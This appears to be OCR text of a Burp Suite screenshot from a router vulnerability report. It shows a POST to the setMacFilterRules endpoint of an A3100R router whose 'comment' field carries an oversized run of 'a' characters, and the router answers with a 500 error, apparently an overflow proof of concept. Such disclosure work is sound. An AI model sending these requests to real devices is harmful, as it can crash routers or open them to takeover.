 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.5 - A3100R - licensed to surferxyz
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Over 1 > setMacFilterRules comment × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer:
http://192.168.0.1/firewall/mac_filtering.asp?timestamp=174375
2540706
6 Accept-Language:
zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.6,en;q=0.4,ja;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
9 Host: 192.168.0.1
10 Content-Length: 894
11 Connection: keep-alive
12 Cache-Control: no-cache
13 Cookie: SESSION_ID=2:1743752106:2
14
15 {
"topicurl":"setting/setMacFilterRules",
"macAddress":"AA:AA:AA:AA:AA:BB",
"comment":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaa",
"addEffect":"0"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Fri, 04 Apr 2025 07:44:28 GMT
5 Server: lighttpd/1.4.20
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"
lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Inspector
Notes
Done 515 bytes | 26,097 millis
Event log All issues Memory: 211.2MB